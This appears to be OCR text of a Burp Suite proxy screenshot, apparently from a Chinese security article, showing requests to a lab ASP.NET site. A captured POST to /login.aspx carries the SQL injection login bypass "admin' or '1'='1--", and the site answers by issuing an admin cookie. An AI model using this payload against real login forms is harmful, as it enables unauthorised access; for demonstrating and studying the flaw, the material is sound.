 Burp Suite Professional v2.1.07 - Temporary Project - licensed to 德玛西亚
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1377 http://192.168.71.117 GET /top.aspx 200 965 HTML aspx 192.168.71.117 16:04:06 2... 8080
1376 http://192.168.71.117 GET /leftFrame.aspx 200 7012 HTML aspx 192.168.71.117 16:04:06 2... 8080
1375 http://192.168.71.117 GET /bottomFrame.aspx 200 786 HTML aspx 192.168.71.117 16:04:06 2... 8080
1374 http://192.168.71.117 GET /moveFrame.aspx 200 1720 HTML aspx 192.168.71.117 16:04:06 2... 8080
1373 http://192.168.71.117 GET /mainFrame.aspx 200 3685 HTML aspx 192.168.71.117 16:04:06 2... 8080
1372 https://firefox.settings.serv... GET /v1/buckets/monitor/collections... ✓ 304 633 ✓ 143.204.127.30 16:04:06 2... 8080
1371 http://192.168.71.117 GET /main.aspx 200 1442 HTML aspx 192.168.71.117 16:04:06 2... 8080
1370 http://192.168.71.117 POST /login.aspx ✓ 302 539 HTML aspx Object moved 192.168.71.117 xxuser=id=1&x... 16:04:06 2... 8080
1369 http://192.168.71.117 GET /login.aspx 200 2487 HTML aspx 192.168.71.117 16:02:59 2... 8080
1368 http://192.168.71.117 POST /login.aspx ✓ 500 5210 HTML aspx 192.168.71.117 16:01:42 2... 8080
1367 http://192.168.71.117 GET /login.aspx 200 2487 HTML aspx 192.168.71.117 15:59:22 2... 8080
1366 http://192.168.71.117 GET /app/static/h5/fonts/iconfont.wo... ✓ 404 1342 HTML woff 192.168.71.117 15:58:23 2... 8080
1365 http://192.168.71.117 GET /app/static/h5/css/font_143340... 192.168.71.117 15:58:23 2... 8080
1364 https://easylist-downloads... GET /abp-filters-anti-cv.txt?_=15849... 46.4.7.165 15:56:53 2... 8080
Converted text
Copy to clipboard Close
__VIEWSTATE=/wEPDwUKLTE3MjcxMTUwMGRkW01VzsgQVkf7yOHXQwfeiQ7UkJs=&__VIE
WSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=/wEWBAL1xba6CQLEhISFCwKd+7
qdDgKM54rGBo6X5v6yp62kjMAchvnfI5CQ8Pj/&txtName=admin' or
'1'='1--&txtPwd=111&Button1=登 陆
? < + > Type a search term 0 matches
Request Response
Raw Params Headers Hex ViewState
POST /login.aspx HTTP/1.1
Host: 192.168.71.117
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/2010010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 267
Origin: http://192.168.71.117
Connection: close
Referer: http://192.168.71.117/login.aspx
Cookie: UM_distinctid=17105e48557448-0c32616a73c70b-4b576a-1fa400-17105e485580; CNZZDATA1257358454=1861429352-1584938828-http%253A%252F%252F192.168.71.117%252F%7C1584938828; Hm_lvt_5dfada51296752df4f3212e0872954ee=1584941795;
Hm_lpvt_5dfada51296752df4f3212e0872954ee=1584949613; xxuser=id=1&xm=admin&pwd=E10ADC3949BA59ABBE56E057F20F883E&userxm=admin&qx=0&jueseid=2; bdshare_firstime=1584949611747
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTE3MjcxMTUwMGRkW01VzsgQVkf7yOHXQwfeiQ7UkJs%3D&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=%2FwEWBAL1xba6CQLEhISFCwKd%2B7qdDgKM54rGBo6X5v6yp62kjMAchvnfI5CQ8Pj%2F&txtName=admin%27+or+%271%27%3D%271--&txtPwd=111
&Button1=%E7%99%BB+++++%E9%99%86
SecPulse安全脉搏